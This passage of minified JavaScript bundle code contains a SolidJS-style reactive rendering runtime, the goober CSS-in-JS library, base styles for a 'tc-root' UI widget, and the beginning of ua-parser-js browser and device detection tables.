t=0;t<e.length;t++)ft(e[t])}function wt(e){let t,n=0;for(t=0;t<e.length;t++){const r=e[t];r.user?e[n++]=r:ft(r)}var r;for($e.context&&($e.context=r),t=0;t<n;t++)ft(e[t])}function mt(e,t){const n=De;e.state=0;for(let r=0;r<e.sources.length;r+=1){const o=e.sources[r];o.sources&&(o.state===We||n?o!==t&&ft(o):(o.state===je||n)&&mt(o,t))}}function vt(e){const t=De;for(let n=0;n<e.observers.length;n+=1){const r=e.observers[n];r.state&&!t||(r.state=je,r.pure?qe.push(r):ze.push(r),r.observers&&vt(r))}}function yt(e){let t;if(e.sources)for(;e.sources.length;){const t=e.sources.pop(),n=e.sourceSlots.pop(),r=t.observers;if(r&&r.length){const e=r.pop(),o=t.observerSlots.pop();n<r.length&&(e.sourceSlots[o]=n,r[n]=e,t.observerSlots[n]=o)}}if(e.owned){for(t=0;t<e.owned.length;t++)yt(e.owned[t]);e.owned=null}if(e.cleanups){for(t=0;t<e.cleanups.length;t++)e.cleanups[t]();e.cleanups=null}e.state=0,e.context=null}function bt(e){return e instanceof Error||"string"==typeof e?e:new Error("Unknown error")}function Ct(e){throw e=bt(e)}function xt(e,t){return e?e.context&&void 0!==e.context[t]?e.context[t]:xt(e.owner,t):void 0}function _t(e){if("function"==typeof e&&!e.length)return _t(e());if(Array.isArray(e)){const t=[];for(let n=0;n<e.length;n++){const r=_t(e[n]);Array.isArray(r)?t.push.apply(t,r):t.push(r)}return t}return e}function kt(e,t){return function(t){let n;return Je((()=>n=rt((()=>(Ke.context={[e]:t.value},lt((()=>t.children)))))),void 0),n}}const St=Symbol("fallback");function Et(e){for(let t=0;t<e.length;t++)e[t]()}function Rt(e,t){return rt((()=>e(t||{})))}function Lt(){return!0}const Tt={get:(e,t,n)=>t===Pe?n:e.get(t),has:(e,t)=>t===Pe||e.has(t),set:Lt,deleteProperty:Lt,getOwnPropertyDescriptor:(e,t)=>({configurable:!0,enumerable:!0,get:()=>e.get(t),set:Lt,deleteProperty:Lt}),ownKeys:e=>e.keys()};function At(e){return(e="function"==typeof e?e():e)?e:{}}function Mt(...e){let t=!1;for(let r=0;r<e.length;r++){const n=e[r];t=t||!!n&&Pe in n,e[r]="function"==typeof n?(t=!0,et(n)):n}if(t)return new Proxy({get(t){for(let n=e.length-1;n>=0;n--){const r=At(e[n])[t];if(void 0!==r)return r}},has(t){for(let n=e.length-1;n>=0;n--)if(t in At(e[n]))return!0;return!1},keys(){const t=[];for(let n=0;n<e.length;n++)t.push(...Object.keys(At(e[n])));return[...new Set(t)]}},Tt);const n={};for(let r=e.length-1;r>=0;r--)if(e[r]){const t=Object.getOwnPropertyDescriptors(e[r]);for(const r in t)r in n||Object.defineProperty(n,r,{enumerable:!0,get(){for(let t=e.length-1;t>=0;t--){const n=(e[t]||{})[r];if(void 0!==n)return n}}})}return n}function Ot(e,...t){const n=new Set(t.flat());if(Pe in e){const r=t.map((t=>new Proxy({get:n=>t.includes(n)?e[n]:void 0,has:n=>t.includes(n)&&n in e,keys:()=>t.filter((t=>t in e))},Tt)));return r.push(new Proxy({get:t=>n.has(t)?void 0:e[t],has:t=>!n.has(t)&&t in e,keys:()=>Object.keys(e).filter((e=>!n.has(e)))},Tt)),r}const r=Object.getOwnPropertyDescriptors(e);return t.push(Object.keys(r).filter((e=>!n.has(e)))),t.map((t=>{const n={};for(let o=0;o<t.length;o++){const i=t[o];i in e&&Object.defineProperty(n,i,r[i]?r[i]:{get:()=>e[i],set:()=>!0,enumerable:!0})}return n}))}function $t(e){const t="fallback"in e&&{fallback:()=>e.fallback};return et(function(e,t,n={}){let r=[],o=[],i=[],s=0,a=t.length>1?[]:null;return ot((()=>Et(i))),()=>{let l,c,u=e()||[];return u[Ie],rt((()=>{let e,t,h,f,p,g,w,m,v,y=u.length;if(0===y)0!==s&&(Et(i),i=[],r=[],o=[],s=0,a&&(a=[])),n.fallback&&(r=[St],o[0]=Ge((e=>(i[0]=e,n.fallback()))),s=1);else if(0===s){for(o=new Array(y),c=0;c<y;c++)r[c]=u[c],o[c]=Ge(d);s=y}else{for(h=new Array(y),f=new Array(y),a&&(p=new Array(y)),g=0,w=Math.min(s,y);g<w&&r[g]===u[g];g++);for(w=s-1,m=y-1;w>=g&&m>=g&&r[w]===u[m];w--,m--)h[m]=o[w],f[m]=i[w],a&&(p[m]=a[w]);for(e=new Map,t=new Array(m+1),c=m;c>=g;c--)v=u[c],l=e.get(v),t[c]=void 0===l?-1:l,e.set(v,c);for(l=g;l<=w;l++)v=r[l],c=e.get(v),void 0!==c&&-1!==c?(h[c]=o[l],f[c]=i[l],a&&(p[c]=a[l]),c=t[c],e.set(v,c)):i[l]();for(c=g;c<y;c++)c in h?(o[c]=h[c],i[c]=f[c],a&&(a[c]=p[c],a[c](c))):o[c]=Ge(d);o=o.slice(0,s=y),r=u.slice(0)}return o}));function d(e){if(i[c]=e,a){const[e,n]=Ye(c);return a[c]=n,t(u[c],e)}return t(u[c])}}}((()=>e.each),e.children,t||void 0))}function Pt(e){let t=!1;const n=e.keyed,r=et((()=>e.when),void 0,{equals:(e,n)=>t?e===n:!e==!n});return et((()=>{const o=r();if(o){const r=e.children,i="function"==typeof r&&r.length>0;return t=n||i,i?rt((()=>r(o))):r}return e.fallback}),void 0,void 0)}function It(e){let t=!1,n=!1;const r=lt((()=>e.children)),o=et((()=>{let e=r();Array.isArray(e)||(e=[e]);for(let t=0;t<e.length;t++){const r=e[t].when;if(r)return n=!!e[t].keyed,[t,r,e[t]]}return[-1]}),void 0,{equals:(e,n)=>e[0]===n[0]&&(t?e[1]===n[1]:!e[1]==!n[1])&&e[2]===n[2]});return et((()=>{const[r,i,s]=o();if(r<0)return e.fallback;const a=s.children,l="function"==typeof a&&a.length>0;return t=n||l,l?rt((()=>a(i))):a}),void 0,void 0)}function Nt(e){return e}const Ut=new Set(["className","value","readOnly","formNoValidate","isMap","noModule","playsInline","allowfullscreen","async","autofocus","autoplay","checked","controls","default","disabled","formnovalidate","hidden","indeterminate","ismap","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","seamless","selected"]),Wt=new Set(["innerHTML","textContent","innerText","children"]),jt=Object.assign(Object.create(null),{className:"class",htmlFor:"for"}),Bt=Object.assign(Object.create(null),{class:"className",formnovalidate:"formNoValidate",ismap:"isMap",nomodule:"noModule",playsinline:"playsInline",readonly:"readOnly"}),Ht=new Set(["beforeinput","click","dblclick","contextmenu","focusin","focusout","input","keydown","keyup","mousedown","mousemove","mouseout","mouseover","mouseup","pointerdown","pointermove","pointerout","pointerover","pointerup","touchend","touchmove","touchstart"]),Kt=new Set(["altGlyph","altGlyphDef","altGlyphItem","animate","animateColor","animateMotion","animateTransform","circle","clipPath","color-profile","cursor","defs","desc","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","font","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignObject","g","glyph","glyphRef","hkern","image","line","linearGradient","marker","mask","metadata","missing-glyph","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","svg","switch","symbol","text","textPath","tref","tspan","use","view","vkern"]),Vt={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"};const Dt="_$DX_DELEGATE";function Ft(e,t,n){const r=document.createElement("template");r.innerHTML=e;let o=r.content.firstChild;return n&&(o=o.firstChild),o}function qt(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function zt(e,t){null==t?e.removeAttribute("class"):e.className=t}function Zt(e,t={},n,r){const o={};return r||Je((()=>o.children=tn(e,t.children,o.children))),Je((()=>t.ref&&t.ref(e))),Je((()=>function(e,t,n,r,o={},i=!1){t||(t={});for(const s in o)if(!(s in t)){if("children"===s)continue;o[s]=Xt(e,s,null,o[s],n,i)}for(const s in t){if("children"===s){r||tn(e,t.children);continue}const a=t[s];o[s]=Xt(e,s,a,o[s],n,i)}}(e,t,n,!0,o,!0))),o}function Gt(e,t,n){return rt((()=>e(t,n)))}function Yt(e,t,n,r){if(void 0===n||r||(r=[]),"function"!=typeof t)return tn(e,t,r,n);Je((r=>tn(e,t(),r,n)),r)}function Qt(e){let t,n;return $e.context&&(t=$e.registry.get(n=function(){const e=$e.context;return`${e.id}${e.count++}`}()))?($e.completed&&$e.completed.add(t),$e.registry.delete(n),t):e.cloneNode(!0)}function Jt(e,t,n){const r=t.trim().split(/\s+/);for(let o=0,i=r.length;o<i;o++)e.classList.toggle(r[o],n)}function Xt(e,t,n,r,o,i){let s,a,l;if("style"===t)return function(e,t,n){if(!t)return n?qt(e,"style"):t;const r=e.style;if("string"==typeof t)return r.cssText=t;let o,i;for(i in"string"==typeof n&&(r.cssText=n=void 0),n||(n={}),t||(t={}),n)null==t[i]&&r.removeProperty(i),delete n[i];for(i in t)o=t[i],o!==n[i]&&(r.setProperty(i,o),n[i]=o);return n}(e,n,r);if("classList"===t)return function(e,t,n={}){const r=Object.keys(t||{}),o=Object.keys(n);let i,s;for(i=0,s=o.length;i<s;i++){const r=o[i];r&&"undefined"!==r&&!t[r]&&(Jt(e,r,!1),delete n[r])}for(i=0,s=r.length;i<s;i++){const o=r[i],s=!!t[o];o&&"undefined"!==o&&n[o]!==s&&s&&(Jt(e,o,!0),n[o]=s)}return n}(e,n,r);if(n===r)return r;if("ref"===t)i||n(e);else if("on:"===t.slice(0,3)){const o=t.slice(3);r&&e.removeEventListener(o,r),n&&e.addEventListener(o,n)}else if("oncapture:"===t.slice(0,10)){const o=t.slice(10);r&&e.removeEventListener(o,r,!0),n&&e.addEventListener(o,n,!0)}else if("on"===t.slice(0,2)){const o=t.slice(2).toLowerCase(),i=Ht.has(o);if(!i&&r){const t=Array.isArray(r)?r[0]:r;e.removeEventListener(o,t)}(i||n)&&(function(e,t,n,r){if(r)Array.isArray(n)?(e[`$$${t}`]=n[0],e[`$$${t}Data`]=n[1]):e[`$$${t}`]=n;else if(Array.isArray(n)){const r=n[0];e.addEventListener(t,n[0]=t=>r.call(e,n[1],t))}else e.addEventListener(t,n)}(e,o,n,i),i&&function(e,t=window.document){const n=t[Dt]||(t[Dt]=new Set);for(let r=0,o=e.length;r<o;r++){const o=e[r];n.has(o)||(n.add(o),t.addEventListener(o,en))}}([o]))}else if((l=Wt.has(t))||!o&&(Bt[t]||(a=Ut.has(t)))||(s=e.nodeName.includes("-")))"class"===t||"className"===t?zt(e,n):!s||a||l?e[Bt[t]||t]=n:e[(c=t,c.toLowerCase().replace(/-([a-z])/g,((e,t)=>t.toUpperCase())))]=n;else{const r=o&&t.indexOf(":")>-1&&Vt[t.split(":")[0]];r?function(e,t,n,r){null==r?e.removeAttributeNS(t,n):e.setAttributeNS(t,n,r)}(e,r,t,n):qt(e,jt[t]||t,n)}var c;return n}function en(e){const t=`$$${e.type}`;let n=e.composedPath&&e.composedPath()[0]||e.target;for(e.target!==n&&Object.defineProperty(e,"target",{configurable:!0,value:n}),Object.defineProperty(e,"currentTarget",{configurable:!0,get:()=>n||document}),$e.registry&&!$e.done&&($e.done=!0,document.querySelectorAll("[id^=pl-]").forEach((t=>{for(;t&&8!==t.nodeType&&t.nodeValue!=="pl-"+e;){let e=t.nextSibling;t.remove(),t=e}t&&t.remove()})));n;){const r=n[t];if(r&&!n.disabled){const o=n[`${t}Data`];if(void 0!==o?r.call(n,o,e):r.call(n,e),e.cancelBubble)return}n=n._$host||n.parentNode||n.host}}function tn(e,t,n,r,o){for($e.context&&!n&&(n=[...e.childNodes]);"function"==typeof n;)n=n();if(t===n)return n;const i=typeof t,s=void 0!==r;if(e=s&&n[0]&&n[0].parentNode||e,"string"===i||"number"===i){if($e.context)return n;if("number"===i&&(t=t.toString()),s){let o=n[0];o&&3===o.nodeType?o.data=t:o=document.createTextNode(t),n=on(e,n,r,o)}else n=""!==n&&"string"==typeof n?e.firstChild.data=t:e.textContent=t}else if(null==t||"boolean"===i){if($e.context)return n;n=on(e,n,r)}else{if("function"===i)return Je((()=>{let o=t();for(;"function"==typeof o;)o=o();n=tn(e,o,n,r)})),()=>n;if(Array.isArray(t)){const i=[],a=n&&Array.isArray(n);if(nn(i,t,n,o))return Je((()=>n=tn(e,i,n,r,!0))),()=>n;if($e.context){if(!i.length)return n;for(let e=0;e<i.length;e++)if(i[e].parentNode)return n=i}if(0===i.length){if(n=on(e,n,r),s)return n}else a?0===n.length?rn(e,i,r):function(e,t,n){let r=n.length,o=t.length,i=r,s=0,a=0,l=t[o-1].nextSibling,c=null;for(;s<o||a<i;)if(t[s]!==n[a]){for(;t[o-1]===n[i-1];)o--,i--;if(o===s){const t=i<r?a?n[a-1].nextSibling:n[i-a]:l;for(;a<i;)e.insertBefore(n[a++],t)}else if(i===a)for(;s<o;)c&&c.has(t[s])||t[s].remove(),s++;else if(t[s]===n[i-1]&&n[a]===t[o-1]){const r=t[--o].nextSibling;e.insertBefore(n[a++],t[s++].nextSibling),e.insertBefore(n[--i],r),t[o]=n[i]}else{if(!c){c=new Map;let e=a;for(;e<i;)c.set(n[e],e++)}const r=c.get(t[s]);if(null!=r)if(a<r&&r<i){let l,u=s,d=1;for(;++u<o&&u<i&&null!=(l=c.get(t[u]))&&l===r+d;)d++;if(d>r-a){const o=t[s];for(;a<r;)e.insertBefore(n[a++],o)}else e.replaceChild(n[a++],t[s++])}else s++;else t[s++].remove()}}else s++,a++}(e,n,i):(n&&on(e),rn(e,i));n=i}else if(t instanceof Node){if($e.context&&t.parentNode)return n=s?[t]:t;if(Array.isArray(n)){if(s)return n=on(e,n,r,t);on(e,n,null,t)}else null!=n&&""!==n&&e.firstChild?e.replaceChild(t,e.firstChild):e.appendChild(t);n=t}}return n}function nn(e,t,n,r){let o=!1;for(let i=0,s=t.length;i<s;i++){let s=t[i],a=n&&n[i];if(s instanceof Node)e.push(s);else if(null==s||!0===s||!1===s);else if(Array.isArray(s))o=nn(e,s,a)||o;else if("function"==typeof s)if(r){for(;"function"==typeof s;)s=s();o=nn(e,Array.isArray(s)?s:[s],Array.isArray(a)?a:[a])||o}else e.push(s),o=!0;else{const t=String(s);a&&3===a.nodeType&&a.data===t?e.push(a):e.push(document.createTextNode(t))}}return o}function rn(e,t,n=null){for(let r=0,o=t.length;r<o;r++)e.insertBefore(t[r],n)}function on(e,t,n,r){if(void 0===n)return e.textContent="";const o=r||document.createTextNode("");if(t.length){let r=!1;for(let i=t.length-1;i>=0;i--){const s=t[i];if(o!==s){const t=s.parentNode===e;r||i?t&&s.remove():t?e.replaceChild(o,s):e.insertBefore(o,n)}else r=!0}}else e.insertBefore(o,n);return[o]}const sn="http://www.w3.org/2000/svg";function an(e,t=!1){return t?document.createElementNS(sn,e):document.createElement(e)}function ln(e){const{useShadow:t}=e,n=document.createTextNode(""),r=e.mount||document.body;function o(){if($e.context){const[t,n]=Ye(!1);return queueMicrotask((()=>n(!0))),()=>t()&&e.children}return()=>e.children}if(r instanceof HTMLHeadElement){const[e,t]=Ye(!1),n=()=>t(!0);Ge((t=>Yt(r,(()=>e()?t():o()()),null))),ot((()=>{$e.context?queueMicrotask(n):n()}))}else{const i=an(e.isSVG?"g":"div",e.isSVG),s=t&&i.attachShadow?i.attachShadow({mode:"open"}):i;Object.defineProperty(i,"_$host",{get:()=>n.parentNode,configurable:!0}),Yt(s,o()),r.appendChild(i),e.ref&&e.ref(i),ot((()=>r.removeChild(i)))}return n}function cn(e){const[t,n]=Ot(e,["component"]),r=et((()=>t.component));return et((()=>{const e=r();switch(typeof e){case"function":return rt((()=>e(n)));case"string":const t=Kt.has(e),r=$e.context?Qt():an(e,t);return Zt(r,n,t),r}}))}var un=(e=>(e.DARK="DARK",e.LIGHT="LIGHT",e))(un||{});let dn={data:""},hn=e=>"object"==typeof window?((e?e.querySelector("#_goober"):window._goober)||Object.assign((e||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:e||dn,fn=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,pn=/\/\*[^]*?\*\/|  +/g,gn=/\n+/g,wn=(e,t)=>{let n="",r="",o="";for(let i in e){let s=e[i];"@"==i[0]?"i"==i[1]?n=i+" "+s+";":r+="f"==i[1]?wn(s,i):i+"{"+wn(s,"k"==i[1]?"":t)+"}":"object"==typeof s?r+=wn(s,t?t.replace(/([^,])+/g,(e=>i.replace(/(^:.*)|([^,])+/g,(t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)))):i):null!=s&&(i=/^--/.test(i)?i:i.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=wn.p?wn.p(i,s):i+":"+s+";")}return n+(t&&o?t+"{"+o+"}":o)+r},mn={},vn=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+vn(e[n]);return t}return e},yn=(e,t,n,r,o)=>{let i=vn(e),s=mn[i]||(mn[i]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(i));if(!mn[s]){let t=i!==e?e:(e=>{let t,n,r=[{}];for(;t=fn.exec(e.replace(pn,""));)t[4]?r.shift():t[3]?(n=t[3].replace(gn," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(gn," ").trim();return r[0]})(e);mn[s]=wn(o?{["@keyframes "+s]:t}:t,n?"":"."+s)}let a=n&&mn.g?mn.g:null;return n&&(mn.g=mn[s]),l=mn[s],c=t,u=r,(d=a)?c.data=c.data.replace(d,l):-1===c.data.indexOf(l)&&(c.data=u?l+c.data:c.data+l),s;var l,c,u,d},bn=(e,t,n)=>e.reduce(((e,r,o)=>{let i=t[o];if(i&&i.call){let e=i(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;i=t?"."+t:e&&"object"==typeof e?e.props?"":wn(e,""):!1===e?"":e}return e+r+(null==i?"":i)}),"");function Cn(e){let t=this||{},n=e.call?e(t.p):e;return yn(n.unshift?n.raw?bn(n,[].slice.call(arguments,1),t.p):n.reduce(((e,n)=>Object.assign(e,n&&n.call?n(t.p):n)),{}):n,hn(t.target),t.g,t.o,t.k)}Cn.bind({g:1});let xn=Cn.bind({k:1});const _n=st();function kn(e){return Rt(_n.Provider,{value:e.theme,get children(){return e.children}})}function Sn(){return at(_n)}function En(e){let t=this||{};return(...n)=>{const r=r=>{const o=Mt(r,{theme:at(_n)}),i=Mt(o,{get class(){const e=o.class,r="class"in o&&/^go[0-9]+/.test(e);return[e,Cn.apply({target:t.target,o:r,p:o,g:t.g},n)].filter(Boolean).join(" ")}}),[s,a]=Ot(i,["as","theme"]),l=a,c=s.as||e;let u;return"function"==typeof c?u=c(l):1==t.g?(u=document.createElement(c),Zt(u,l)):u=cn(Mt({component:c},l)),u};return r.class=e=>rt((()=>Cn.apply({target:t.target,p:e,g:t.g},n))),r}}const Rn=new Proxy(En,{get:(e,t)=>e(t)});function Ln(){const e=En.call({g:1},"div").apply(null,arguments);return function(t){return e(t),null}}const Tn="tc-root",An="tc-disable-scroll",Mn="tc-using-mouse",On=()=>{document.body.addEventListener("mousedown",(()=>document.body.classList.add(Mn))),document.body.addEventListener("keydown",(e=>{"Tab"===e.key&&document.body.classList.remove(Mn)}));return Rt(Ln`
    ${Tn} * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        
        font-family: -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', Arial, Tahoma, Verdana, sans-serif;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;        
        -webkit-tap-highlight-color: transparent;
    }
    
    ${Tn} img {
      -webkit-user-select: none;
      -webkit-touch-callout: none;
    }   
 
    ${Tn} *:focus {
        outline: #08f auto 2px;
    }
    
    ${Tn} li {
        list-style: none;
    }
    
    ${Tn} button {
        outline: none;
    }
    
    body.${An} {
        position: fixed; 
        overflow-y: scroll;
        right: 0;
        left: 0;
    }
    
    body.${Mn} ${Tn} *:focus {
        outline: none;
    }
`,{})};function $n(e,t){return"#"===e[0]&&(e=function(e){"#"===e[0]&&(e=e.slice(1));const t=parseInt(e,16);return[t>>16&255,t>>8&255,255&t].join(",")}(e)),`rgba(${e}, ${t})`}function Pn(e){return e.toString()+"px"}var In={exports:{}};!function(e,t){!function(n,r){var o="function",i="undefined",s="object",a="string",l="major",c="model",u="name",d="type",h="vendor",f="version",p="architecture",g="console",w="mobile",m="tablet",v="smarttv",y="wearable",b="embedded",C="Amazon",x="Apple",_="ASUS",k="BlackBerry",S="Browser",E="Chrome",R="Firefox",L="Google",T="Huawei",A="LG",M="Microsoft",O="Motorola",$="Opera",P="Samsung",I="Sharp",N="Sony",U="Xiaomi",W="Zebra",j="Facebook",B="Chromium OS",H="Mac OS",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},V=function(e,t){return typeof e===a&&-1!==D(t).indexOf(D(e))},D=function(e){return e.toLowerCase()},F=function(e,t){if(typeof e===a)return e=e.replace(/^\s\s*/,""),typeof t===i?e:e.substring(0,350)},q=function(e,t){for(var n,i,a,l,c,u,d=0;d<t.length&&!c;){var h=t[d],f=t[d+1];for(n=i=0;n<h.length&&!c&&h[n];)if(c=h[n++].exec(e))for(a=0;a<f.length;a++)u=c[++i],typeof(l=f[a])===s&&l.length>0?2===l.length?typeof l[1]==o?this[l[0]]=l[1].call(this,u):this[l[0]]=l[1]:3===l.length?typeof l[1]!==o||l[1].exec&&l[1].test?this[l[0]]=u?u.replace(l[1],l[2]):r:this[l[0]]=u?l[1].call(this,u,l[2]):r:4===l.length&&(this[l[0]]=u?l[3].call(this,u.replace(l[1],l[2])):r):this[l]=u||r;d+=2}},z=function(e,t){for(var n in t)if(typeof t[n]===s&&t[n].length>0){for(var o=0;o<t[n].length;o++)if(V(t[n][o],e))return"?"===n?r:n}else if(V(t[n],e))return"?"===n?r:n;return e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},G={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[f,[u,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[f,[u,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[u,f],[/opios[\/ ]+([\w\.]+)/i],[f,[u,$+" Mini"]],[/\bopr\/([\w\.]+)/i],[f,[u,$]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[u,f],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[f,[u,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[f,[u,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[f,[u,"WeChat"]],[/konqueror\/([\w\.]+)/i],[f,[u,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[f,[u,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[f,[u,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[u,/(.+)/,"$1 Secure "+S],f],[/\bfocus\/([\w\.]+)/i],[f,[u,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[f,[u,$+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[f,[u,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[f,[u,"Dolphin"]],[/coast\/([\w\.]+)/i],[f,[u,$+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[f,[u,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[f,[u,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[u,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[u,/(.+)/,"$1 "+S],f],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],f],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[u,f],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[u],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[u,j],f],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[u,f],[/\bgsa\/([\w\.]+) .*safari\//i],[f,[u,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[f,[u,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[f,[u,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[u,E+" WebView"],f],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[f,[u,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[u,f],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[f,[u,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[f,u],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[u,[f,z,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[u,f],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[u,"Netscape"],f],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[f,[u,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[u,f],[/(cobalt)\/([\w\.]+)/i],[u,[f,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,D]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",D]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,D]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[h,P],[d,m]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[h,P],[d,w]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[c,[h,x],[d,w]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[h,x],[d,m]],[/(macintosh);/i],[c,[h,x]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[h,I],[d,w]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[h,T],[d,m]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[c,[h,T],[d,w]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ 